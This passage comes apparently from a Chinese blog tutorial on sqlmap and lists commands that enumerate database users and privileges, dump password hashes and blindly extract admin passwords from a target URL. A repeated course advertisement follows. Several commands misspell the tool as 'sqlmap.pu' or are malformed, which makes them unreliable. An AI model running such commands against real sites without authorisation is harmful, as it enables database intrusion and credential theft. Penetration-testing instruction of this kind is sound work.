

#### 3、检测是否为数据库管理员

python sqlmap.pu -u 目标URL --is-dba

实例如下:

回显如下:

当前用户不是管理员

#### 4、获取所有用户

python sqlmap.pu -u 目标URL --users



#### 5、查看当前用户权限



python sqlmap.pu -u 目标URL --privileges

实例如下:

回显如下:

当前权限为USAGE

#### 6、获取用户的密码(hash值)

python sqlmap.pu -u 目标URL --passwords





#### 7、获取服务器主机名称

python sqlmap.pu -u 目标URL --hostname

回显如下:

#### 8、显示正在运行的SQL语句

python sqlmap.pu -u 目标URL --statements

#### 9、以盲注方式获取web应用程序的管理员密码:

python sqlmap.py -u 目标URL --technique=T --time-sec 10 --level=3 --risk=3 --current-user --current-db --passwords

### 其它

1)不再询问确认:

python sqlmap.pu -u 目标URL --batch

2)指定请求方式:

python sqlmap.pu -u 目标URL --method=GET

3)随机UA:

python sqlmap.pu -u 目标URL --random-agent

4)自定义UA:

python sqlmap.pu -u 目标URL --user-agent’’

5)自定义referer:

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

从何学起的朋友。**

[外链图片转存中...(img-kvbvvjMa-1715572791200)]

[外链图片转存中...(img-7kZ9DyWb-1715572791201)]

[外链图片转存中...(img-5qjo5bj3-1715572791201)]

[外链图片转存中...(img-JT7s2pS2-1715572791201)]

[外链图片转存中...(img-6Qh1MFIx-1715572791202)]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

1852

1852

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?